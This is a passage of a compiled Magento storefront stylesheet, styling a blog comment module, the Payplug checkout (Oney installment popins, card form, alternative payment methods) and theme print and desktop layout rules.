ul.default-cmt__content__cmt-content {
  list-style: none !important;
}
.cmt-row__cmt-content {
  font-size: 13px;
}
.cmt-row__cmt-interactions {
  font-size: 13px;
}
.cmt-row__cmt-content p {
  margin: 3px 0 !important;
}
.interactions__btn-actions {
  display: inline-block;
  margin-right: 10px;
}
a.interactions__btn-actions.action {
  cursor: pointer;
}
.interactions__cmt-createdat {
  display: inline-block;
  color: #999;
  font-size: 13px;
}
.cmt-row.reply-row {
  margin-bottom: 0 !important;
}
.reply-form__form-input {
  margin-bottom: 0 !important;
  position: relative;
}
.reply-form__form-input .default-cmt_loading {
  width: 20px;
  position: absolute;
  top: 5px;
  right: 5px;
}
.default-cmt__content__cmt-row.reply-row {
  margin-top: 0 !important;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row {
  margin-top: 5px;
  padding-bottom: 0;
}
li.default-cmt__content__cmt-content__cmt-row.cmt-row {
  margin-top: 5px;
  margin-bottom: 15px;
  padding-bottom: 5px;
  border-top: 1px solid #f5f5f5;
}
.default-cmt__content__cmt-content ul:first-child {
  padding-left: 5px !important;
}
/* end style comment */
.widget-title {
  margin-bottom: 20px;
}
.author-social img.img-responsive {
  float: left;
  margin-top: 15px;
  margin-left: 15px;
  height: 25px;
  width: 25px;
}
.share-col-right {
  display: inline-block;
  width: 50%;
}
/*post view css*/
.page-layout-1column .column.main {
  width: 100% !important;
}
/* Footer Copyright */
.mp-footer {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer h3 {
  margin-top: 50px;
  font-size: 8px !important;
  display: block;
  clear: both;
  float: right;
  text-transform: inherit;
}
.mp-footer-links-light {
  color: #E8E8E8 !important;
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
.mp-footer-links-light a {
  color: #E8E8E8 !important;
}
.post-image {
  min-height: 250px;
  position: relative;
}
.post-image img.img-responsive {
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  border: none;
}
.mpblog-post-view .post-view-image {
  text-align: center;
}
.post-item-wraper {
  padding: 10px !important;
}
@media only screen and (min-width: 600px) {
  .post-item-list .post-image {
    min-width: 250px;
    display: table-cell;
  }
  .post-item-list .post-info-wraper {
    display: table-cell;
    vertical-align: top;
  }
}
.post-info-wraper {
  display: table-cell;
  vertical-align: top;
}
.post-info-wraper h2.mp-post-title {
  margin-top: 0;
}
.post-list-content .limiter {
  display: block !important;
}
/** Yourstore theme */
.mpblog-etheme-yourstore .post-list-container,
.mpblog-etheme-yourstore .post-view,
.mpblog-etheme-yourstore .mp-blog-rss {
  width: 85%;
  margin: auto;
}
.mpblog-etheme-yourstore .block-blog-related {
  border-bottom: solid 1px #dfdfdf;
}
@media (min-width: 768px) {
  .mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content {
    border-right: solid 1px #dfdfdf;
  }
  .mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content {
    border-left: solid 1px #dfdfdf;
  }
}
@media (min-width: 1024px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 400px;
    width: 24.5% !important;
  }
}
@media (min-width: 1440px) {
  .mpblog-etheme-yourstore .products-same-post li {
    height: 500px;
    width: 16.67% !important;
  }
}
@media all and (min-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 48%;
  }
}
@media all and (max-width: 640px) {
  .post-list-content .products-grid .product-item {
    width: 98%;
  }
}
/* mageplaza end blog style */
.payplug-payments-cards {
  list-style: none;
}
.payplug-payments-cards .card-last4 {
  font-weight: bold;
}
.bancontact-checkout-error,
.apple-pay-checkout-error,
.amex-checkout-error {
  color: #fc5656;
  margin-bottom: 15px;
}
.payplug-ppro-method.ppro-unavailable .payment-method-title label,
.payplug-ppro-method.ppro-unavailable .ppro-checkout-error {
  color: #b2b2b2;
}
.payplug-ppro-method.ppro-unavailable .payment-method-title label[data-error-type="mode-test"],
.payplug-ppro-method.ppro-unavailable .ppro-checkout-error[data-error-type="mode-test"] {
  color: #fc5656;
}
.payplug-ppro-method.ppro-unavailable img {
  opacity: 50%;
}
.oney-product {
  margin-bottom: 15px;
}
.oney-checkout-error {
  color: #b2b2b2;
}
.oney-checkout-error.active {
  margin-bottom: 15px;
}
.oney-logo-checkout {
  max-width: 150px;
}
[data-oney-container='payplug_payments_oney_without_fees'] .oney-logo-checkout {
  max-width: 170px;
}
.oneyLogo {
  background: 50% no-repeat;
  background-size: 100%;
}
.oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney/3x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x-it.svg');
  height: 50px;
}
.oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney/4x.svg');
}
[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x.svg');
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
  background-image: url('../Payplug_Payments/images/oney_without_fees/4x-it.svg');
  height: 50px;
}
.oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney/3x4x.svg');
}
.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyLogo-x3x4 {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-it.svg');
}
.oneyLogo-tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip.svg');
}
.oneyCta {
  display: block;
  position: relative;
  z-index: 3;
}
.oneyCta_button {
  align-items: center;
  background: none;
  border: none !important;
  box-shadow: none !important;
  color: #7ebd00;
  display: flex;
  font-size: 13px;
  font-weight: 400;
  justify-content: center;
  margin: 0;
  padding: 3px;
  text-transform: uppercase;
  transition: color .4s;
  width: auto;
}
.oneyCta_button:hover {
  background: none !important;
  border: none;
  color: #7ebd00;
}
.oneyCta_button:focus,
.oneyCta_button:active {
  background: none !important;
  border: none;
  box-shadow: none;
  color: #7ebd00;
  outline: 0;
}
.oneyCta_button-disabled {
  color: #b2b2b2;
}
.oneyCta_button-disabled:hover,
.oneyCta_button-disabled:focus,
.oneyCta_button-disabled:active {
  color: #b2b2b2;
}
.oneyCta_button span {
  font: inherit;
  white-space: nowrap;
}
.oneyCta img {
  display: block;
  height: auto;
  max-width: 100%;
}
.oneyCta_logo {
  background-size: 110%;
  height: 23px;
  margin: 0 0 0 .25em;
  width: 106px;
}
.oney-without-fees .oneyCta_logo {
  background-size: 100%;
  width: 170px;
}
.oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
  margin-right: 5px;
}
.oney-it.oney-without-fees .oneyCta_button-disabled .oneyCta_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt-it.svg');
}
.oneyCta_tooltip {
  height: 14px;
  width: 14px;
}
.oneyCta_button-disabled .oneyCta_tooltip {
  background-image: url('../Payplug_Payments/images/oney/tooltip-alt.svg');
}
.table tfoot tr.oneyCta_row {
  background: none;
}
.oneyCta_row td:first-child {
  background: none;
  border-bottom: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
}
.oneyCta_field {
  background: rgba(128, 188, 0, 0.1);
  height: 46px;
  padding: 0 8px !important;
  text-align: right;
}
.oneyCta_wrapper {
  display: flex !important;
  justify-content: flex-end;
}
.oneyPopin {
  background: #ffffff;
  box-sizing: border-box;
  display: none;
  font-size: 13px;
  font-weight: 400;
  opacity: 1;
  padding: 15px;
  position: absolute;
  right: calc(110%);
  text-align: left;
  top: 0;
  transform: translateY(-15%);
  transition: opacity .4s;
  width: 350px;
}
.oneyPopin:after {
  background: #ffffff;
  border: 2px solid #7ebd00;
  border-bottom: none;
  border-left: none;
  content: '';
  height: 24px;
  position: absolute;
  right: -2px;
  top: 19.5%;
  transform: translate(50%, -50%) rotate(45deg);
  width: 24px;
}
.loading.oneyPopin {
  height: 100px;
  top: -50%;
}
.loading.oneyPopin:after {
  top: 50%;
}
.oneyPopin-open {
  border: 2px solid #7ebd00;
  display: block;
}
.oneyPopin-show {
  opacity: 1;
}
.oneyPopin-error {
  padding: 8px;
  top: 50%;
  transform: translateY(-50%);
}
.oneyPopin-error:after {
  border: 2px solid #b2b2b2;
  border-bottom: none;
  border-left: none;
  top: 50%;
}
.oneyPopin-open.oneyPopin-error {
  border: 2px solid #b2b2b2;
}
.loading.oneyPopin-error {
  top: 50%;
}
.oneyPopin_title {
  background: url('../Payplug_Payments/images/oney/logo.svg') -11px 0 no-repeat;
  background-size: auto 36px;
  color: #7ebd00;
  display: block;
  font-size: 18px;
  line-height: 20px;
  margin: 0 0 18px;
  padding: 36px 0 0;
  text-transform: uppercase;
}
.oneyPopin_title .underline {
  text-decoration: underline;
}
.oneyPopin_title strong {
  display: block;
}
.oney-without-fees.oney-it .oneyPopin_title {
  background: url('../Payplug_Payments/images/oney_without_fees/logo-it.svg') 0 0 no-repeat;
}
.oneyPopin_navigation {
  display: flex;
  flex-direction: column;
  list-style: none;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyPopin_navigation li {
  border: 1px solid #e5e5e5;
  margin-bottom: 0;
  transition: all .4s;
}
.oneyPopin_navigation li:first-child {
  border-radius: 2px 2px 0 0;
}
.oneyPopin_navigation li:last-child {
  border-radius: 0 0 2px 2px;
}
.oneyPopin_navigation li + li {
  margin: -1px 0 0;
}
.oneyPopin_navigation li button {
  background: transparent;
  border: none;
  color: #b2b2b2;
  height: 32px;
  outline: 0;
  padding: 0 16px;
  text-align: left;
  width: 100%;
}
.oneyPopin_navigation li:hover,
.oneyPopin_navigation li.selected {
  border: 1px solid #7ebd00;
  z-index: 2;
}
.oneyPopin_navigation li:hover button,
.oneyPopin_navigation li.selected button {
  color: #777777;
}
.oneyPopin_navigation li.selected {
  background: rgba(126, 189, 0, 0.15);
}
.oneyPopin_option {
  border-bottom: 1px solid #7ebd00;
  display: none;
  font-size: 12px;
  line-height: 17px;
  margin: 0 0 8px;
  padding: 4px;
  position: relative;
  width: 100%;
}
.oneyPopin_option-show {
  box-sizing: border-box;
  display: block;
}
.oneyPopin_option ul,
.oneyPopin_option p {
  margin: 0;
  padding-left: 0;
}
.oneyPopin_option p {
  padding: 4px 0;
}
.oneyPopin_option p,
.oneyPopin_option li {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 17px;
  margin-bottom: 0;
  width: 100%;
}
.oneyPopin_option p:first-child,
.oneyPopin_option li:first-child,
.oneyPopin_option p:last-child,
.oneyPopin_option li:last-child {
  padding: 4px 0;
}
.oneyPopin_option[data-type='3x'] ul li:last-child {
  padding: 21px 0 4px;
}
.oneyPopin_option small {
  font-size: 80%;
  font-weight: 400;
}
.oneyPopin_legal {
  color: #8a8a8a;
  display: block;
  font-size: 10px;
  line-height: 13px;
  margin: 8px 0 0;
}
.oneyPopin_legal a {
  color: #7ebd00;
}
.oneyPopin_legal .legal-it {
  display: none;
}
.oney-it .oneyPopin_legal .legal-it {
  display: block;
  font-weight: bold;
  text-decoration: underline;
}
.oneyPopin_close {
  background: none;
  border: none;
  display: block;
  height: 24px;
  line-height: 24px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 15px;
  text-indent: 24px;
  top: 15px;
  width: 24px;
}
.oneyPopin_close:focus {
  outline: 0;
}
.oneyPopin_close:before,
.oneyPopin_close:after {
  background: #7ebd00;
  content: '';
  display: block;
  height: 2px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 100%;
}
.oneyPopin_close:before {
  transform: translate(-50%, -50%) rotate(45deg);
}
.oneyPopin_close:after {
  transform: translate(-50%, -50%) rotate(-45deg);
}
.oneyPopin_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
  margin: 0;
}
.oneyPayment {
  max-height: 90px;
  overflow: hidden;
}
.oneyPayment-disabled {
  max-height: none;
}
.oneyPayment-open {
  max-height: 10000vh;
}
.oneyPayment_trigger {
  align-items: center;
  background: none;
  border: none;
  color: #333333;
  display: flex;
  font-size: 17px;
  font-weight: bold;
  height: 88px;
  letter-spacing: -1px;
  padding: 0 15px;
  position: relative;
  text-align: left;
  width: 100%;
}
.oneyPayment-disabled .oneyPayment_trigger {
  color: #b2b2b2;
  cursor: default;
}
.oneyPayment-disabled .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:hover {
  background: #f6f6f6;
}
.oneyPayment-open .oneyPayment_trigger:hover {
  background: #fbfbfb;
}
.oneyPayment_trigger:focus {
  outline: 0;
}
.oneyPayment_trigger:after {
  align-items: center;
  color: #777777;
  content: '\f054';
  display: flex;
  font-size: 25px;
  height: 30px;
  justify-content: center;
  position: absolute;
  right: 7px;
  top: 50%;
  width: 30px;
}
.oneyPayment-disabled .oneyPayment_trigger:after {
  display: none;
}
.oneyPayment_label {
  display: flex;
  flex-direction: column;
  line-height: 1.3em;
}
.oneyPayment_error {
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
}
.oneyPayment_logo {
  background-size: 110%;
  display: block;
  height: 45px;
  margin: 0 15px 0 0;
  max-width: 100%;
  width: 165px;
}
.oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney/3x4x-alt.svg');
}
.oney-without-fees .oneyPayment-disabled .oneyPayment_logo {
  background-image: url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');
}
.oneyPayment_cta {
  display: flex;
  justify-content: center;
  margin: 0 0 30px;
  width: 100%;
}
.oneyPayment_button {
  background: #81bc00;
  border: none;
  color: #ffffff;
  font-size: 15px;
  height: 50px;
  width: 254px;
}
.oneyPayment_button-disabled {
  background: #b2b2b2;
}
.oneyPayment .more-info {
  color: #7ebd00;
  display: block;
  font-size: 13px;
  margin: 0 auto 15px;
  padding: 0;
  position: relative;
  text-align: center;
  width: 100px;
}
.oneyOption {
  align-items: center;
  border: 1px solid #dce0e8;
  box-sizing: border-box;
  cursor: pointer;
  display: flex;
  flex-direction: column;
  margin: 0 8px 30px;
  padding: 30px;
  position: relative;
  width: calc(50% - 16px);
}
.oneyOption:after {
  background: #81bc00;
  bottom: -14px;
  box-shadow: 0px -5px 10px 5px #ffffff inset;
  content: '';
  display: block;
  height: 13px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
}
.oneyOption:hover {
  border-color: #81bc00;
}
.oneyOption:hover:after {
  opacity: 1;
}
.oneyOption-selected {
  background: rgba(129, 188, 0, 0.15);
  border-color: #81bc00;
}
.oneyOption-selected:after {
  opacity: 1;
}
.oneyOption_wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 0 8px;
  position: relative;
}
.oneyOption_wrapper-loading {
  justify-content: center;
  padding: 16px;
}
.oneyOption_wrapper-loading + .oneyPayment_cta {
  display: none;
}
.oneyOption_logo {
  display: block;
  height: 35px;
  max-width: 100%;
  width: 135px;
}
.oneyOption_title {
  align-items: center;
  box-sizing: border-box;
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 13px;
  font-weight: 500;
  height: 90px;
  justify-content: center;
  padding: 0 0 35px;
}
.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_title {
  height: 110px;
}
.oneyOption_prices {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-between;
  width: 100%;
}
.oneyOption_prices ul {
  color: #2f2930;
  display: flex;
  flex-direction: column;
  font-size: 15px;
  font-weight: 600;
  height: 100%;
  margin: 0;
  padding-left: 0;
  width: 100%;
}
.oneyOption_prices ul li {
  border-bottom: 1px solid #dce0e8;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  line-height: 21px;
  padding: 0 0 16px;
}
.oneyOption_prices ul li + li {
  padding: 16px 0;
}
.oneyOption_prices ul li:last-child {
  border: none;
  margin: auto 0 0;
  padding: 16px 0 0;
}
.oneyOption_prices ul li span {
  display: flex;
  font-weight: 600;
  max-width: 50%;
}
.oneyOption_prices ul li span:first-child {
  font-weight: 500;
}
.oneyOption_prices ul li small {
  display: block;
  width: 100%;
}
.oneyOption_legend {
  color: #2f2930;
  font-weight: 400;
  margin: auto 0 0;
  text-align: center;
}
.oneyOption_radio {
  height: 0;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  width: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_logo {
  margin: 0 15px 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_cta {
  margin: 0 0 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
  margin: 0 8px 30px;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul {
  margin: 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul li:last-child {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_legend {
  margin: auto 0 0;
}
.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .payplug-payments-cards li {
  margin-bottom: 1rem;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards {
  padding-left: 0;
}
.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards img {
  display: inline;
}
.prepaid-card-mention {
  display: none;
}
.prepaid-card-mention.visible {
  display: inline-block;
}
.label-oney {
  align-items: center;
  display: inline-flex;
}
.payplug-method-title {
  align-items: center;
  display: flex;
}
@media (min-width: 768px) {
  .oney-product {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .oneyCta {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
    width: 100%;
  }
  .cart-summary .oneyCta {
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 15px;
  }
  .oneyCta_button {
    height: 32px;
    position: relative;
  }
  .oneyCta_field {
    background: transparent;
    height: auto;
  }
  .oneyPopin {
    background: transparent;
    display: block;
    max-height: 0;
    overflow: hidden;
    padding: 0 15px;
    position: relative;
    right: auto;
    transform: none;
    transition: max-height 0.4s, border 0.4s, padding 0.4s;
    width: 100%;
  }
  .oneyPopin:after {
    display: none;
  }
  .loading.oneyPopin {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin-open {
    max-height: 555px;
  }
  .oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 0 8px;
    top: 0;
    transform: none;
    width: 100%;
  }
  .oneyPopin-open.oneyPopin-error {
    background: rgba(178, 178, 178, 0.1);
    padding: 8px;
  }
  .loading.oneyPopin-error {
    border: none;
    height: 0;
    padding: 0;
  }
  .oneyPopin_title {
    margin: 15px 0 24px;
  }
  .oneyPopin_legal {
    padding: 0 0 15px;
  }
  .oneyPopin_close {
    display: none;
  }
  .oneyPayment-open {
    margin-bottom: 15px;
  }
  .oneyPayment_trigger {
    align-items: flex-start;
    flex-direction: column;
    justify-content: center;
  }
  .oneyPayment-disabled .oneyPayment_trigger {
    height: auto;
    padding: 8px 15px;
  }
  .oneyPayment .more-info {
    margin-top: 10px;
  }
  .oneyOption {
    background: none;
    border: none;
    margin: 0;
    padding: 0;
    position: static;
    width: 100%;
  }
  .oneyOption:after {
    display: none;
  }
  .oneyOption-selected {
    background: none;
    border: none;
  }
  .oneyOption_wrapper {
    padding: 89px 0 0;
    position: relative;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_wrapper {
    padding: 109px 0 0;
  }
  .oneyOption_wrapper-loading {
    padding: 16px;
  }
  .oneyOption_logo {
    height: 30px;
    width: 100px;
  }
  [data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_logo {
    width: 150px;
  }
  .oneyOption_title {
    background: transparent;
    border: 1px solid #dce0e8;
    border-bottom: 5px solid transparent;
    left: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 50%;
  }
  .oneyOption:nth-child(2) .oneyOption_title {
    border-left: none;
    left: 50%;
  }
  .oneyOption-selected .oneyOption_title {
    border-bottom: 5px solid #81bc00;
  }
  .oneyOption_prices {
    border: 1px solid #dce0e8;
    box-sizing: border-box;
    display: none;
    height: auto;
    padding: 30px 16px;
  }
  .oneyOption-selected .oneyOption_prices {
    display: block;
  }
  .oneyOption_prices ul li {
    padding: 8px 0;
  }
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x,
  .oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x {
    height: 55px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment-open {
    margin-bottom: 15px;
  }
  .onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption {
    margin: 0;
  }
}
.payplug-apple-pay-method .payment-method-title,
.payplug-amex-method .payment-method-title,
.payplug-ppro-method .payment-method-title,
.payplug-apple-pay-method .payment-method-title label,
.payplug-amex-method .payment-method-title label,
.payplug-ppro-method .payment-method-title label {
  align-items: center;
  display: inline-flex;
  width: 100%;
}
.payplug-apple-pay-method .payment-method-title input[type='radio'],
.payplug-ppro-method .payment-method-title input[type='radio'],
.payplug-apple-pay-method .payment-method-title img,
.payplug-ppro-method .payment-method-title img {
  margin-right: 10px;
}
.payplug-amex-method .payment-method-title img {
  height: 50px;
}
[data-ppro-container="payplug_payments_satispay"] .payment-method-title img {
  width: 100px;
}
[data-ppro-container="payplug_payments_sofort"] .payment-method-title img {
  width: 80px;
}
[data-ppro-container="payplug_payments_giropay"] .payment-method-title img {
  width: 110px;
}
[data-ppro-container="payplug_payments_ideal"] .payment-method-title img {
  width: 50px;
}
[data-ppro-container="payplug_payments_mybank"] .payment-method-title img {
  width: 70px;
}
.form-integrated {
  width: 300px;
  margin-bottom: 30px;
}
.integrated-container.after-cards .form-integrated {
  margin-left: 40px;
}
.form-integrated .schemes-container {
  align-items: center;
  display: flex;
  justify-content: space-between;
  margin-bottom: 10px;
  margin-top: 20px;
}
.form-integrated .schemes-container .card-title {
  color: #555D64;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.form-integrated .schemes-container .schemes .scheme {
  cursor: pointer;
}
.form-integrated .schemes-container .schemes .scheme input {
  display: none;
}
.form-integrated .schemes-container .schemes .scheme input + span {
  display: inline-block;
  width: 33px;
  height: 21px;
  background-repeat: no-repeat;
  background-size: contain;
}
.form-integrated .schemes-container .schemes .scheme input[value="visa"] + span {
  background-image: url('../Payplug_Payments/images/icons/visa-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="visa"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/visa.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="mastercard"] + span {
  background-image: url('../Payplug_Payments/images/icons/mastercard-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="mastercard"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/mastercard.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="cb"] + span {
  background-image: url('../Payplug_Payments/images/icons/cb-dark.svg');
}
.form-integrated .schemes-container .schemes .scheme input[value="cb"]:checked + span {
  background-image: url('../Payplug_Payments/images/icons/cb.svg');
}
.form-integrated .input-container {
  border: 1px solid #dce0e8;
  height: 40px;
  padding: 0 16px 0 50px;
  position: relative;
  width: calc(234px);
}
.form-integrated .input-container:before {
  content: "";
  position: absolute;
  top: 20%;
  left: 16px;
  width: 24px;
  height: 24px;
  background: #95999e 50% no-repeat;
  background-size: 100% auto;
}
.form-integrated .input-container + .error-container .invalid-field,
.form-integrated .input-container + .error-container .empty-field {
  color: #E91932;
  display: none;
}
.form-integrated .input-container.error-invalid,
.form-integrated .input-container.error-empty {
  border: 1px solid #E91932;
}
.form-integrated .input-container.error-invalid + .error-container .invalid-field,
.form-integrated .input-container.error-empty + .error-container .empty-field {
  display: block;
}
.form-integrated .cardholder-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/account.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/account.svg');
}
.form-integrated .pan-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/card.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/card.svg');
}
.form-integrated .exp-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/calendar.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/calendar.svg');
}
.form-integrated .cvv-input-container:before {
  mask-image: url('../Payplug_Payments/images/icons/lock.svg');
  -webkit-mask-image: url('../Payplug_Payments/images/icons/lock.svg');
}
.form-integrated .exp-cvv-container {
  display: flex;
  gap: 10px;
  justify-content: space-between;
  margin-top: 10px;
}
.form-integrated .exp-cvv-container > div {
  width: calc(140px);
}
.form-integrated .exp-cvv-container > div .input-container {
  width: calc(74px);
}
.form-integrated .transaction-secured,
.form-integrated .policy {
  font-size: 14px;
  line-height: 21px;
  margin-top: 20px;
}
.form-integrated .transaction-secured {
  color: #212225;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 10px;
}
.form-integrated .transaction-secured img {
  height: 16px;
}
.form-integrated .policy {
  text-align: center;
}
.form-integrated .policy a {
  display: block;
  color: #909192;
  text-decoration: underline;
}
.form-integrated .save-card-container {
  margin-top: 10px;
}
.form-integrated .message {
  margin-top: 20px;
}
@media (max-width: 767px) {
  .form-integrated {
    margin: 0 auto 30px;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@supports (-webkit-touch-callout: none) {
  .amtheme-ismobile .page-main .product.info.detailed #reviews {
    transition: none;
  }
}
@media print {
  .catalog-product_compare-index .column.main > .link.compare,
  .catalog-product_compare-index .page-footer,
  .catalog-product_compare-index .amtheme-comparison-headings,
  .catalog-product_compare-index .amtheme-compare-sticky,
  .catalog-product_compare-index .product-item .product-reviews-summary,
  .catalog-product_compare-index .amtheme-scroll-controller,
  .catalog-product_compare-index .action.map-show-info {
    display: none !important;
  }
  .catalog-product_compare-index .amtheme-comparsion-table {
    width: auto;
  }
  .catalog-product_compare-index .amtheme-compare-item .amtheme-wrapper {
    min-width: 195px;
  }
  .catalog-product_compare-index .old-price .price:before,
  .catalog-product_compare-index .old-price-wrap > .old-price:last-of-type:after,
  .catalog-product_compare-index .map-old-price .price-wrapper:before {
    border-top: 1px solid #3d3731;
  }
  .catalog-product_compare-index .amtheme-compare-header .page-title:after {
    font-size: 2.4rem;
    margin: 0;
    position: static;
  }
}
._block-title {
  font-size: 2.2rem;
  font-weight: 700;
  line-height: 2.2rem;
  margin: 0 auto 20px;
  max-width: 430px;
}
._block-subtitle {
  display: block;
  font-size: 1.6rem;
  font-weight: 400;
  margin: 0 0 20px;
}
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .abs-blocks-2columns:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-add-fields-desktop .fieldset .field:not(.choice) .control,
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .block-search .reset,
  .block.filter .filter-subtitle,
  .am-no-display-desktop {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
